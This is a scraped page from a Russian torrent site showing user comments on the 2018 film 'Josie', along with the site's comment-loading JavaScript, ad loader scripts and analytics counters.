карму'>-397</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='680623' cn=''><a href='/user/profile/view/680623/' target="_blank" title='посмотреть рекомендации пользователя &#x27;_________&#x27;' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2747481'></a><b class='post_date' post_date='04/09/2018 20:11:53 GMT+0200'>09 Апрель 2018 20:11</b><div class='post-nav post_controll' obj_id='2747481'><noindex><div class="comment_karma" obj_id="2747481"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Мне очень кино понравилось. При малом количестве актёров и, видимо, при скромном (относительно) бюджете, снято интересно и не затянуто. 8/10.</div></div><div class="post-wrap 467941-post-wrap pt_59323 s_not_allowed" id="po_2747080"><div class='post-profile'><noindex><a href='/user/profile/view/467941/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Vor-on</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/th/ts/vor-on.jpg' alt='' border=0><div class='user_karma' obj_id='467941'><div class='good' title='Улучшить карму'>+78</div><div class='bad' title='Ухудшить карму'>-131</div></div><div class='signature'>Я наблюдаю за тобой!!!</div></noindex><center class='user_controll' obj_id='467941' cn=''><a href='/user/profile/view/467941/' target="_blank" title='посмотреть рекомендации пользователя Vor-on' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2747080'></a><b class='post_date' post_date='04/07/2018 19:56:46 GMT+0200'>07 Апрель 2018 19:56</b><div class='post-nav post_controll' obj_id='2747080'><noindex><div class="comment_karma" obj_id="2747080"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Такой ерести еще поискать нужно!!!</div></div><div class="post-wrap 756049-post-wrap pt_59323" id="po_2746186"><div class='post-profile'><noindex><a href='/user/profile/view/756049/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Сергей Сафонов</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/mw/on/sergej-safonov.jpg' alt='' border=0><div class='user_karma' obj_id='756049'><div class='good' title='Улучшить карму'>+25</div><div class='bad' title='Ухудшить карму'>-55</div></div><div class='signature'>Серж</div></noindex><center class='user_controll' obj_id='756049' cn=''><a href='/user/profile/view/756049/' target="_blank" title='посмотреть рекомендации пользователя Сергей Сафонов' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2746186'></a><b class='post_date' post_date='04/04/2018 07:06:01 GMT+0200'>04 Апрель 2018 07:06</b><div class='post-nav post_controll' obj_id='2746186'><noindex><div class="comment_karma" obj_id="2746186"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Софи Тернер вааааще ни кокая актриса.это даже по Игре престолов видно. Просто ходите мимо</div></div><div class="post-wrap 332252-post-wrap pt_59323 s_not_allowed" id="po_2745830"><div class='post-profile'><noindex><a href='/user/profile/view/332252/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>grey lok</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/yr/xr/grey-lok.jpg' alt='' border=0><div class='user_karma' obj_id='332252'><div class='good' title='Улучшить карму'>+926</div><div class='bad' title='Ухудшить карму'>-929</div></div><div class='signature'>Кратко о просмотренном в инсте @greylok86</div></noindex><center class='user_controll' obj_id='332252' cn=''><a href='/user/profile/view/332252/' target="_blank" title='посмотреть рекомендации пользователя grey lok' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2745830'></a><b class='post_date' post_date='04/02/2018 13:43:08 GMT+0200'>02 Апрель 2018 13:43</b><div class='post-nav post_controll' obj_id='2745830'><noindex><div class="comment_karma" obj_id="2745830"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Вполне себе нормальный фильм. Девочка пытается мутить с взрослым мужчиной у которого плохое прошлое и ещё он отшельник фактически, выводит его в свет. Ну а кому это не понравится. И ту на тебе первое сентября! Концовка обидная.</div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 782115-post-wrap pt_59323 s_not_allowed" id="po_2745495"><div class='post-profile'><noindex><a href='/user/profile/view/782115/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>RERE</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/ch/sg/andrej-tarabin.jpg' alt='' border=0><div class='user_karma' obj_id='782115'><div class='good' title='Улучшить карму'>+270</div><div class='bad' title='Ухудшить карму'>-637</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='782115' cn=''></center></div><div class='post-info'><a name='2745495'></a><b class='post_date' post_date='04/01/2018 08:36:41 GMT+0200'>01 Апрель 2018 08:36</b><div class='post-nav post_controll' obj_id='2745495'><noindex><div class="comment_karma" obj_id="2745495"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Смело идите мимо и не пожалеете.</div></div><div class="post-wrap 574411-post-wrap pt_59323" id="po_2744988"><div class='post-profile'><noindex><a href='/user/profile/view/574411/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>kiskintay</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/fy/tt/kiskintay.jpg' alt='' border=0><div class='user_karma' obj_id='574411'><div class='good' title='Улучшить карму'>+214</div><div class='bad' title='Ухудшить карму'>-403</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='574411' cn=''><a href='/user/profile/view/574411/' target="_blank" title='посмотреть рекомендации пользователя kiskintay' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2744988'></a><b class='post_date' post_date='03/30/2018 15:14:44 GMT+0200'>30 Март 2018 15:14</b><div class='post-nav post_controll' obj_id='2744988'><noindex><div class="comment_karma" obj_id="2744988"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Какая-то высосанная из пальца история, про больную мстящую девченку...Не думаю, что в этом фильме, есть какой-то разумный смысл...</div></div><div class="post-wrap 605947-post-wrap pt_59323 s_not_allowed" id="po_2744826"><div class='post-profile'><noindex><a href='/user/profile/view/605947/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>AJDJ</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/jo/am/ajdj.jpg' alt='' border=0><div class='user_karma' obj_id='605947'><div class='good' title='Улучшить карму'>+231</div><div class='bad' title='Ухудшить карму'>-181</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='605947' cn=''><a href='/review/user/605947/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2744826'></a><b class='post_date' post_date='03/29/2018 21:12:09 GMT+0200'>29 Март 2018 21:12</b><div class='post-nav post_controll' obj_id='2744826'><noindex><div class="comment_karma" obj_id="2744826"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Предсказать главную фишку было не сложно, а вот наблюдать полтора часа за приторможенным мужичком оказалось не просто, и в итоге отстойная развязка в финале отправила эту фильму безвозвратно в корзину. Какое то не здоровое видение торжества справедливости у режиссёра, почему главными виноватыми показали персонал тюрьмы, а не судью или прокурора с адвокатом? В общем маразм какой-то.</div></div><div class="post-wrap 594794-post-wrap pt_59323 s_not_allowed" id="po_2744763"><div class='post-profile'><noindex><a href='/user/profile/view/594794/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Михаил (=</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/lh/te/rodomir.jpg' alt='' border=0><div class='user_karma' obj_id='594794'><div class='good' title='Улучшить карму'>+413</div><div class='bad' title='Ухудшить карму'>-532</div></div><div class='signature'>Человек то,что он думает ;-)</div></noindex><center class='user_controll' obj_id='594794' cn=''><a href='/user/profile/view/594794/' target="_blank" title='посмотреть рекомендации пользователя Михаил (=' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2744763'></a><b class='post_date' post_date='03/29/2018 16:22:50 GMT+0200'>29 Март 2018 16:22</b><div class='post-nav post_controll' obj_id='2744763'><noindex><div class="comment_karma" obj_id="2744763"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Чёт эта Джози на школьницу ни как не катит,по возрасту ближе к тридцатнику Посмотрел на &quot;быстрой&quot; перемотке и в топку отправил.1/5</div></div><div class="post-wrap 523726-post-wrap pt_59323 s_not_allowed" id="po_2741975"><div class='post-profile'><noindex><a href='/user/profile/view/523726/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Kritikan VGIK</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/zd/ak/kritikan-vgik.gif' alt='' border=0><div class='user_karma' obj_id='523726'><div class='good' title='Улучшить карму'>+2817</div><div class='bad' title='Ухудшить карму'>-1335</div></div><div class='signature'>Сижу, никого не трогаю, примус починяю...</div></noindex><center class='user_controll' obj_id='523726' cn=''><a href='/user/profile/view/523726/' target="_blank" title='посмотреть рекомендации пользователя Kritikan VGIK' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/523726/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2741975'></a><b class='post_date' post_date='03/18/2018 15:47:18 GMT+0200'>18 Март 2018 15:47</b><div class='post-nav post_controll' obj_id='2741975'><noindex><div class="comment_karma" obj_id="2741975"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Вплоть до финальной сцены ситуационно фильм можно принять за разновидность «Лолиты» с вариациями (разборки с ухажёром Джози – сыном Вэла Килмера ), но не там собака-то порылась. Хэнк – не просто там тюремщик, а почти что и палач. К которому у девушки Джози особый разговор&hellip;<br />Никчёмное, можно сказать, кино. Третьеразрядный триллер. То, что третьеразрядный, видно сразу же, а то, что триллер, как я говорил, к концу.<br /><br /></div></div><div class="post-wrap 680623-post-wrap pt_59323 s_not_allowed" id="po_2733758"><div class='post-profile'><noindex><a href='/user/profile/view/680623/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>&#x27;_________&#x27;</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/cf/cv/djadjafedja.jpg' alt='' border=0><div class='user_karma' obj_id='680623'><div class='good' title='Улучшить карму'>+243</div><div class='bad' title='Ухудшить карму'>-397</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='680623' cn=''><a href='/user/profile/view/680623/' target="_blank" title='посмотреть рекомендации пользователя &#x27;_________&#x27;' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2733758'></a><b class='post_date' post_date='02/20/2018 12:57:33 GMT+0200'>20 Фев. 2018 12:57</b><div class='post-nav post_controll' obj_id='2733758'><noindex><div class="comment_karma" obj_id="2733758"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>В кино не пойду, дождусь рипов</div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 21
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/59323/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  59323;
topic_url = '/topic/1/59323/';
initial_json = {'topic_id':topic_id,'count':21, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '2';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"dzhozi"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"dzhozi"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'57614'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'57614'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/59323/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

